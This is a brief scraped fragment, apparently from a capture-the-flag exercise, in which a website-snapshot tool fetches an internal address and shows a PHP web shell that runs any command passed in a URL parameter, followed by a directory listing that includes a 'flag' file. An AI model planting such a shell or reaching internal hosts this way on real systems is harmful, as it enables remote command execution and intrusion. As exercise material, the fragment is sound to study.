 请输入要查询的网站
Submit
192.168.0.10/shell.php?cmd=ls 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
WX20220913-161746.png
agent_linux_x64
flag
index.php
phpinfo.php
shell.php